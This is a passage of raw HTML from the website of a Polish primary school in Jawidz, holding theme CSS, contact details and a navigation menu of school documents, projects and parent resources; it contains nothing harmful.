.owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#d83030;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#d83030;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#d83030;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.swm-pp-view-all a span:hover,.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-about-author-left,.swm-about-author-left a,.swm-about-author-left a:hover,.swm-pp-view-all a span:hover i,.swm-secondary-skin-text{color:#ffffff;}::selection{background:#d83030;color:#ffffff;}::-moz-selection{background:#d83030;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#d83030;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:14px;color:#ffffff;}.swm-topbar a:hover{color:#ffffff;}.swm_tb_left a{color:#ffffff;}.swm_tb_left a:hover{color:#ffffff;}ul.swm-topbar-socials li a{color:#ffffff;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#ffffff;}.swm-topbar{background:#20ace8;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#208cea;}.swm-topbar .left i.fas{color:#ffffff;}ul.swm_tb_right:before{background:#ffffff;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:130px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:80px;}}@media (min-width:300px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (min-width:576px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (min-width:768px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (max-width:992px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}.swm-l-boxed .header_2s .swm-container.header-main {padding:0 30px;}}@media (min-width:1200px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(1200px - 60px);}.swm-l-boxed .header_2_alt .swm-infostack-menu:after{left:-30px;width:30px;}.swm-l-boxed .header_2_alt .swm-infostack-menu:before{right:-30px;left:auto;width:30px;}.swm-l-boxed .header_2_alt .swm-header-button-wrap::before{right:-30px;width:30px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1170px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 30px);}}.swm-header-button a{font-size:15px;background:#20ace8;color:#ffffff;border-color:#252628;border-width:0px;border-radius:3px;border-style:solid;}.swm-header-button a:hover{background:#2175f2;color:#ffffff;border-color:#101011;}.header_2_alt  .swm-header-button-wrap:before{background:#20ace8;}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:80px;}ul.swm-primary-nav>li>a{color:#032e42;font-size:15px;margin:0 15px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#d83030;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#d83030;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}.swm-header-search{color:#032e42;}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border-color:#032e42;}span.swm-mobi-nav-btn-box>span:before,span.swm-mobi-nav-btn-box>span:after,span.swm-mobi-nav-btn-box>span>span{background-color:#032e42;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:13px;text-transform:none;}.swm-primary-nav>li li a,#swm-mobi-nav ul li a,#swm-mobi-nav .swm-mini-menu-arrow{color:#383838}.swm-primary-nav>li.megamenu-on>ul>li{line-height:22px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#d83030;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on>ul{background-color:#ffffff;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:6px;padding-bottom:6px;}.swm-primary-nav>li.pm-dropdown ul{width:300px;left:15px;}#swm-mobi-nav ul li{font-size:13px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:15px;color:#032e42;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#d83030;}#swm-main-nav-holder.sticky-on{background:#ffffff;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}#swm-main-nav-holder.sticky-on .swm-header-search{color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box{border-color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box .swm-sp-icon-inner span{background-color:#032e42;}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#d83030;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#ffffff;font-weight:700;font-style:normal !important;}.swm-sub-header{height:281px;background-color:#343a40;background-image:url("https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/uploads/2021/04/bread2.jpg");background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width:768px){body.transparentHeader .swm-sub-header{padding-top:80px;}}.swm-sub-header{padding-top:34px;}@media(max-width:767px){.swm-sub-header{height:400px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:45px;}}@media(max-width:480px){.swm-sub-header{height:300px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:27px;}}.swm-breadcrumbs,.swm-breadcrumbs a{color:#ffffff;font-size:16px;text-transform:none;}.swm-breadcrumbs a:hover{color:#ffffff;}.swm-breadcrumbs span.swm-bc-sep{color:#ffffff;}.sidebar,.widget-search .swm-search-form button.swm-search-button,.sidebar .widget_product_search #swm_product_search_form button.swm-search-button,#widget_search_form input[type="text"],.sidebar .gyan_recent_posts_tiny_title a,.sidebar select,.swm-sidepanel select,.widget_search .swm-search-form input[type="text"],.swm-about-author,.swm-about-author a{color:#676767;}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle a{color:#032e42;font-size:19px;letter-spacing:0px;text-transform:uppercase;}.sidebar .gyan-posts-slider-widget-title a{color:#032e42;}.sidebar .recent_posts_slider a,.sidebar a,.sidebar .tp_recent_tweets .twitter_time{color:#676767;}.sidebar ul li a:hover,.sidebar a:hover{color:#d83030;}.sidebar,.sidebar p,.sidebar ul li,.sidebar ul li a,.sidebar .tagcloud a{font-size:15px;}.sidebar .swm-sidebar-ttl h3 span:before,.sidebar .swm-sidebar-ttl h3 span:after{background:#d83030;}.sidebar .swm-sidebar-widget-box,.single .swm-about-author{background:#f6f3ee;}.sidebar .swm-list-widgets ul li,.sidebar .widget-search .swm-search-form #s,.sidebar .widget_rss ul li,.sidebar .widget_meta ul li,.sidebar .widget_pages ul li,.sidebar .widget_archive ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget-nav-menu ul li,.sidebar .input-text,.sidebar input[type="text"],.sidebar input[type="password"],.sidebar input[type="email"],.sidebar input[type="number"],.sidebar input[type="url"],.sidebar input[type="tel"],.sidebar input[type="search"],.sidebar textarea,.sidebar select,.sidebar #wp-calendar thead th,.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar input[type="text"]:focus,.sidebar input[type="password"]:focus,.sidebar input[type="email"]:focus,.sidebar input[type="number"]:focus,.sidebar input[type="url"]:focus,.sidebar input[type="tel"]:focus,.sidebar input[type="search"]:focus,.sidebar textarea:focus,.sidebar .widget-search .swm-search-form #s:focus,.sidebar .gyan-recent-posts-large-title,.sidebar .gyan-recent-posts-tiny ul li,ul.swm-post-author-icon li a{border-color:#dcdcdc;}.swm-post-meta,.swm-post-meta ul li a,.swm-post-meta ul li a:hover,a.swm-pp-link-title span,.swm-post-single-tags a{color:#333333;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{color:#032e42;letter-spacing:0px;text-transform:none;}.swm-post-title h2 a:hover,.swm-post-meta ul li a:hover{color:#d83030;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a,#swm-item-entries .swm-post-title h1{font-size:30px;line-height:44px;}}.swm-about-author .swm-single-pg-titles a,a.swm-pp-link-title span.swm-heading-text,a.swm-about-author-name,.swm-related-link a,.comment-author a,.comment-author{color:#032e42;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{color:#032e42;font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.swm-post-title h1{letter-spacing:0px;text-transform:none;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1{font-size:30px;line-height:40px;}}#commentform input:not([type=submit]),#commentform textarea{color:#333333;}#commentform input::placeholder,#commentform textarea::placeholder {color:#333333;}#commentform input:not([type=submit])::-webkit-input-placeholder  {color:#333333;}#commentform input:not([type=submit])::-moz-placeholder  {color:#333333;}#commentform input:not([type=submit])::-ms-placeholder  {color:#333333;}#commentform input:not([type=submit])::placeholder  {color:#333333;}.footer{background-color:#20ace8;color:#bbbbbb;}.footer,.footer p{font-size:15px;line-height:30px;}.footer ul li a,.footer .tagcloud a,.footer .wp-caption,.footer button.button,.footer .widget_product_search #swm_product_search_form button.swm-search-button,.footer .widget_search .swm-search-form button.swm-search-button,.footer .gyan-posts-slider-widget .owl-next,.footer .gyan-posts-slider-widget .owl-prev{color:#bbbbbb;}.footer a{color:#bbbbbb;}.footer a:hover,.footer #wp-calendar tbody td a,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget-nav-menu ul li.current-menu-item > a,.footer .widget_categories ul li.current-cat > a,.footer .widget.woocommerce ul li.current-cat a,.footer .widget ul li a:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer a.twitter_time:hover,.footer .swm-list-widgets ul li:hover:before,.footer .gyan-posts-slider-widget .owl-next:hover,.footer .gyan-posts-slider-widget .owl-prev:hover{color:#ffffff;}.footer .gyan-posts-slider-widget .owl-dot.active{border-color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]{color:#bbbbbb;text-shadow:none;}.footer .widget_search .swm-search-form input[type="text"]::-webkit-input-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-moz-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-ms-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::placeholder{color:#bbbbbb;}.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .tagcloud a,.footer #swm_product_search_form button.swm-search-button i,.footer .gyan-posts-slider-widget .owl-dot{border-color:#343538;}.footer .input-text,.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer input[type="number"],.footer input[type="url"],.footer input[type="tel"],.footer input[type="search"],.footer textarea,.footer select,.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer input[type="text"]:focus,.footer input[type="password"]:focus,.footer input[type="email"]:focus,.footer input[type="number"]:focus,.footer input[type="url"]:focus,.footer input[type="tel"]:focus,.footer input[type="search"]:focus,.footer textarea:focus,.footer #widget_search_form #searchform #s:focus{color:#bbbbbb;border-color:#343538;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .widget_meta ul li:before,.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget-nav-menu ul li:before,.footer .widget_product_categories ul li:before,.footer .archives-link ul li:before,.footer .widget_rss ul li:before,.footer .widget-nav-menu ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat:before{color:#bbbbbb}.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer ul li.cat-item small,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer .gyan-recent-posts-large-title,.footer button.button{background:#1c1d1f}.footer select{background-color:#1c1d1f}.footer .gyan-recent-posts-tiny ul li a{color:#bbbbbb;}.footer .swm-small-footer{border-top:1px solid #c61b5a;}.footer .swm-small-footer{font-size:15px;color:#aaaaaa;}.footer .swm-small-footer a{color:#aaaaaa;}.footer .swm-small-footer a:hover{color:#ffffff;}</style></head>
<body class="post-template-default single single-post postid-4058 single-format-standard cookies-not-set layout-full-width_page swm-l-boxed swm-boxed-no-shadow swm-stickyOn elementor-default elementor-kit-1899" data-boxed-margin="40">
	
	
		<div class="swm-site-loader">
			<div class="swm-loader-holder">
				<div class="swm-loader">
				</div>
			</div>
		</div>

	
	
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-topbar swm-hide-mobile">
			<div class="swm-container">
				<div class="swm-topbar-content swm-css-transition">

					<div class="left">
						<ul id="swm_tb_left" class="swm_tb_left"><li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004 megamenu-first-element"><a href="https://spjawidz.bip.lubelskie.pl/index.php?id=6"><span><span>BIP</span></span></a></li><li id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005 megamenu-first-element"><a href="https://s3-eu-west-1.amazonaws.com/spjawidz/files/SKMBT_C35318112614020.pdf"><span><span>RODO</span></span></a></li></ul>					</div>

					
					<div class="right ">
						<ul id="swm_tb_right" class="swm_tb_right"><li id="menu-item-19431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19431 megamenu-first-element"><a href="https://spjawidz.pl/deklaracja-dostepnosci"><span><span>Deklaracja Dostępności</span></span></a></li></ul>													<ul class="swm-topbar-socials">
															</ul>
							<div class="clear"></div>
											</div>

					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div>
	</div>
			<div id="swm-wrap" class="clear">
				<header class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_2 brd-small">
		
			<div class="swm-header header_2s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-infostack-header">
					<div class="swm-header-logo-section">
						
	<div class="swm-logo">
		<a href="https://spjawidz.pl/" title="Szkoła Podstawowa im. H. Ch. Andersena">
			<img class="swm-std-logo" width="130" height="0" style="max-width:130px;" src="https://spjawidz.pl/wp-content/uploads/2023/06/logo.jpg" alt="Szkoła Podstawowa im. H. Ch. Andersena" data-retina="https://spjawidz.pl/wp-content/uploads/2023/06/logo.jpg" />
			<img class="swm-sticky-logo" style="max-width:126px;" src="https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/themes/bizix/plugins/one-click-demo-import/content/images/logo-sticky.png" alt="Szkoła Podstawowa im. H. Ch. Andersena" data-retina="https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/themes/bizix/plugins/one-click-demo-import/content/images/logo-sticky-retina.png" />
		</a>
		<div class="clear"></div>
	</div>
					</div>
					
	<div class="swm_header_contact_info swm-hide-">
		<ul class="swm_header_contact_info_list">

							<li class="swm-header-cinfo-column col_first">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-phone-call"></i></span>
					<span class="swm-cih-call swm-cih-title swm-heading-text"><a href="tel:(81) 757 70 44">(81) 757 70 44</a></span>
					<span class="swm-cih-subtitle">Zadzwoń</span>
				</li>
			
							<li class="swm-header-cinfo-column">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-envelope"></i></span>
					<span class="swm-cih-email swm-cih-title swm-heading-text"><a href="mailto:&#115;%70%6a%61%77id%7a&#64;&#115;&#112;%69%63z%79&#110;&#46;&#112;%6c">spjawidz@spiczyn.pl</a></span>
					<span class="swm-cih-subtitle">Napisz do nas</span>
				</li>
			
							<li class="swm-header-cinfo-column col_last">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-placeholder"></i></span>
					<span class="swm-cih-address swm-cih-title swm-heading-text">Jawidz 109 &quot;B&quot;</span>
					<span class="swm-cih-subtitle">21-077 Spiczyn</span>
				</li>
			
		</ul>

		
	</div>

					<div class="clear"></div>
				</div>

				<div class="swm-infostack-menu">

					
						<div class="swm-header-button-search  ">

							
							
															<div class="swm-header-button-wrap swm-hide-">
									<div class="swm-header-button swm-css-transition swm-heading-text"><a href="" target="_self">Kontakt</a></div>
								</div>
													</div>
					
					<div class="swm-header-menu-section-wrap">
						<div class="swm-header-menu-section" id="swm-primary-navigation">

							<div class="swm-main-nav">

								<div id="swm-mobi-nav-icon">
									<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
									<div class="clear"></div>
								</div>

								<div class="swm-primary-nav-wrap">
									<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434 pm-dropdown megamenu-first-element"><a href="#"><span>Szkoła</span></a>
<ul class="sub-menu ">
<li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7330 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/dokumenty"><span>Dokumenty</span></a>
	<ul class="sub-menu ">
<li id="menu-item-18150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18150 megamenu-first-element"><a href="https://spjawidz.pl/statut-szkoly"><span>Statut Szkoły</span></a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149 megamenu-first-element"><a href="https://spjawidz.pl/program-wychowawczo-profilaktyczny"><span>Program wychowawczo – profilaktyczny</span></a></li><li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12817 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich"><span>Standardy Ochrony Małoletnich</span></a>
		<ul class="sub-menu ">
<li id="menu-item-12815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12815 megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich-wersja-skrocona"><span>Standardy Ochrony Małoletnich – wersja skrócona</span></a></li><li id="menu-item-12816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12816 megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich-wersja-zupelna"><span>Standardy Ochrony Małoletnich – wersja zupełna</span></a></li>		</ul>
</li>	</ul>
</li><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436 megamenu-first-element"><a href="https://spjawidz.pl/z-zycia-szkoly"><span>Z życia szkoły</span></a></li><li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 megamenu-first-element"><a href="https://spjawidz.pl/historia-szkoly"><span>Historia szkoły</span></a></li><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439 megamenu-first-element"><a href="https://spjawidz.pl/patron"><span>Patron</span></a></li></ul>
</li><li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 pm-dropdown megamenu-first-element"><a href="#"><span>Projekty</span></a>
<ul class="sub-menu ">
<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360 megamenu-first-element"><a href="https://spjawidz.pl/kompetentni-w-szkole-kompetentni-w-zyciu-program-rozwoju-szkol-w-gminie-spiczyn"><span>„Kompetentni w szkole -Kompetentni w życiu. Program rozwoju szkół w gminie Spiczyn.”</span></a></li><li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2066 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/o-projekcie"><span>Kompetencje Kluczowe w Gminie Spiczyn</span></a>
	<ul class="sub-menu ">
<li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/Regulamin+projektu.pdf"><span>Regulamin projektu</span></a></li>	</ul>
</li><li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689 megamenu-first-element"><a href="https://spjawidz.pl/umiem-plywac"><span>Umiem pływać</span></a></li><li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690 megamenu-first-element"><a href="https://spjawidz.pl/poznaj-polske"><span>Poznaj Polskę</span></a></li><li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4007 megamenu-first-element"><a href="https://spjawidz.pl/nprcz-2-0"><span>NPRCz 2.0</span></a></li></ul>
</li><li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2070 pm-dropdown megamenu-first-element"><a href="#"><span>Przydatne linki</span></a>
<ul class="sub-menu ">
<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072 megamenu-first-element"><a href="http://kuratorium.lublin.pl/"><span>Kuratorium w Lublinie</span></a></li><li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 megamenu-first-element"><a href="http://www.men.gov.pl/"><span>MEiN w Warszawie</span></a></li><li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2074 megamenu-first-element"><a href="http://www.cke.edu.pl/"><span>CKE w Warszawie</span></a></li><li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2076 megamenu-first-element"><a href="http://oke.krakow.pl/"><span>OKE w Krakowie</span></a></li></ul>
</li><li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2183 pm-dropdown megamenu-first-element"><a href="#"><span>Poradnia PPP</span></a>
<ul class="sub-menu ">
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/2020/Za%C5%82%C4%85czniki+Procedura+diagnozy+stacjonarnej+w+PPP+w_%C5%81%C4%99cznej.pdf"><span>Załączniki do procedury diagnozy</span></a></li><li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2194 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/2020/Procedura+diagnozy+stacjonarnej+w+PPP+w+%C5%81%C4%99cznej+w+okresie_epidemii+COVID-19.pdf"><span>Procedura diagnozy stacjonarnej w PPP w Łęcznej</span></a></li></ul>
</li><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/dla-rodzicow"><span>Dla rodziców</span></a>
<ul class="sub-menu " data-megamenu-columns="4" >
<li id="menu-item-14115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14115 pm-dropdown megamenu-first-element" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/kryteria-oceniania-wymagania-edukacyjne"><span>Kryteria oceniania, wymagania edukacyjne</span></a></span>
	<ul class="sub-menu ">
